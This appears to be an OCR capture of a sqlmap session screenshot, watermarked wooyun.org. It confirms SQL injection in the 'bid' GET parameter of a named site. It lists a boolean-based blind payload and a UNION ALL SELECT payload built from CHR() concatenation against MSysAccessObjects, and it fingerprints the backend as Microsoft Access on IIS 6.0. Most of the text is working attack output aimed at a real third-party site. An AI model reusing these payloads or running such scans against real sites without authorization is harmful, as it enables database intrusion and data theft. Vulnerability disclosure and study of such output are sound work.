 管理员: sqlmap
sqlmap identified the following injection point(s) with a total of 20 HTTP(s) re
quests:
---
Parameter: bid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=3 AND 6342=6342

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: bid=-7254 UNION ALL SELECT NULL,CHR(113)&CHR(107)&CHR(122)&CHR(122)
&CHR(113)&CHR(104)&CHR(112)&CHR(116)&CHR(72)&CHR(113)&CHR(68)&CHR(109)&CHR(78)&C
HR(117)&CHR(79)&CHR(113)&CHR(98)&CHR(120)&CHR(112)&CHR(113),NULL,NULL,NULL FROM
MSysAccessObjects%16
---
[19:40:10] [INFO] testing Microsoft Access
[19:40:10] [INFO] confirming Microsoft Access
[19:40:10] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[19:40:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 29 times
[19:40:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zhongchoucn.org'
www.wooyun.org